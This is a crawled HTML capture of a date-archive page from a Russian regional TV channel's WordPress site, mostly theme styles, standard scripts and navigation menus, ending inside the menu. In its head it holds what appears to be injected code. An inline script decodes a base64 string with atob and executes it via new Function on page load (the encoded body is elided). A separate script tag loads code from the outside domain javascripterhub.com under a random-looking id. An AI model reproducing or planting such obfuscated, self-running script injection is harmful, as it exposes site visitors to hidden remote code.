

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashregion33.ru/2022/08/01/
body_size: 37147
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashregion33.ru/xmlrpc.php" />

<title>1 августа, 2022 12:36 - Телеканал &quot;Наш Регион 33&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">aPmfY="[base64]/[base64]";const deaPmfYdCode=atob(aPmfY);const xGwbt=new Function(deaPmfYdCode);xGwbt();</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="1 августа, 2022 12:36 - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:url" content="https://nashregion33.ru/2022/08/01/" />
<meta property="og:site_name" content="Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="1 августа, 2022 12:36 - Телеканал &quot;Наш Регион 33&quot;" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nashregion33.ru\/","sameAs":["https:\/\/www.youtube.com\/channel\/UCNIhVgkTBWZlXbZ2-ut7-3w"],"@id":"https:\/\/nashregion33.ru\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u041d\u0410\u0428 \u0420\u0415\u0413\u0418\u041e\u041d 33","logo":"http:\/\/nashregion33.ru\/wp-content\/uploads\/2018\/10\/logo.jpg"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента" href="https://nashregion33.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев" href="https://nashregion33.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nashregion33.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- nashregion33.ru is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="nashr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nashregion33.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #d12b7d;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bmagpro-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-block-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-widgets-fp-styles-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-fp-styles.css?ver=1.2.1' type='text/css' media='all' />
<style id='bmagpro-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Arimo', Arial, Verdana;} 
		.top-bar{background-color:#d12b7d; color:#ffffff;}
		.top-bar a, .top-bar a:hover{color:#ffffff;} .social-icons-unique-color .social-links-menu a:before{
		color:#f2f2f2;
	}   ::selection {background-color:#d12b7d; color:#ffffff;}
	::-moz-selection {background-color:#d12b7d; color:#ffffff;}   .excerpt-wrapper{border-left:2px solid #d12b7d;}   
	a,
	a:hover{
		color: #d12b7d;
	}
	.social-icon-wrapper a:hover {color: #d12b7d;}
	.sub-title a:hover {color: #d12b7d;}
	.entry-content a:visited,.comment-content a:visited {color: #d12b7d;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#d12b7d !important;}
	.bypostauthor cite span {background-color: #d12b7d;}
	.entry-header .entry-title a:hover,
	.entry-title:not(.overlay-title) a:hover {color: #d12b7d;}
	.archive-header {border-left-color: #d12b7d;}
	.main-navigation{background-color:#222222;}
	.main-navigation ul.nav-menu{background-color:#222222;}
	.main-navigation li ul li a{background-color:#222222;}
	.main-navigation li a{color:#f2f2f2;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #d12b7d; color:#ffffff;}
	.main-navigation li a:hover  {background-color: #d12b7d !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #d12b7d !important; color:#ffffff !important;}
	.mag-widget-title-tab,
	.wrapper-widget-area-footer .widget-title:after, .ir-arriba:hover{
		background-color: #d12b7d;
	}
	.widget-area .widget a:hover {
		color: #d12b7d !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #d12b7d;
	}
	.entry-meta a:hover {
	color: #d12b7d;
	}
	.wrapper-author-social-networks a:hover {color: #d12b7d !important;}
	.format-status .entry-header header a:hover {
		color: #d12b7d;;
	}
	.comments-area article header a:hover {
		color: #d12b7d;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #d12b7d;
	}
	.currenttext, .paginacion a:hover {background-color: #d12b7d;}
	.aside{border-left-color: #d12b7d !important;}
	blockquote{border-left-color: #d12b7d;}
	.logo-header-wrapper{background-color: #d12b7d;}
	h3.cabeceras-fp {border-bottom-color: #d12b7d;}
	.encabezados-front-page {background-color: #d12b7d;}
	.icono-caja-destacados {color: #d12b7d;}
	.enlace-caja-destacados:hover {background-color: #d12b7d;}
	.sticky-post-label{background-color: #d12b7d; ?>;}
	.menu-line-top, .menu-line-bottom{border-color: #d12b7d;}
	#wp-calendar a{font-weight:bold; color: #d12b7d;}
	.wrapper-numero-paginacion:hover {
		background-color: #d12b7d;
		color:#fff;
		border-color:#888888;
	}
	.current .wrapper-numero-paginacion {
		background-color: #d12b7d !important;
		color:#fff;
		border-color:#888888;
	}
	.top-bar .newsticker-label{
		background-color: #d12b7d;
		color: #ffffff;
	}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #d12b7d;
	}
	.has-theme-color-background-color {
		background-color: #d12b7d;
	}
</style>
<link rel='stylesheet' id='bmagpro-widgets-css-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmag-related-posts-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nashregion33.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/nashregion33.ru\/wp-admin\/admin-ajax.php","security":"7bec1ccd8d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nashregion33.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashregion33.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="bmag-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nashregion33.ru/wp-content/uploads/2021/02/s4.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-270x270.jpg" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51103997, "init", {  id:51103997, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51103997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>

<body class="archive date custom-background wp-custom-logo wp-embed-responsive wp-theme-bmag-pro_121 metaslider-plugin custom-font-enabled aa-prefix-nashr-">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
		
		<div class="boton-menu-movil">
			<i class="fa fa-align-justify"></i>		</div>

		
		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
											<nav class="social-navigation social-icons-unique-color" role="navigation" aria-label="Social Menu">
						<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="https://www.youtube.com/user/KovrovTVC"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://vk.com/nashregion33"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://plus.google.com/u/3/107281171690047703403"><span class="screen-reader-text">Goolge+</span></a></li>
</ul></div>						</nav><!-- .social-navigation -->
							</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<form method="get" id="searchform-toggle" action="https://nashregion33.ru/">
	<label for="s" class="assistive-text">Search</label>
	<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
	<input type="submit" name="submit" id="btn-search" value="Search" />
</form>
		</div>
	</div>

			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://nashregion33.ru/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
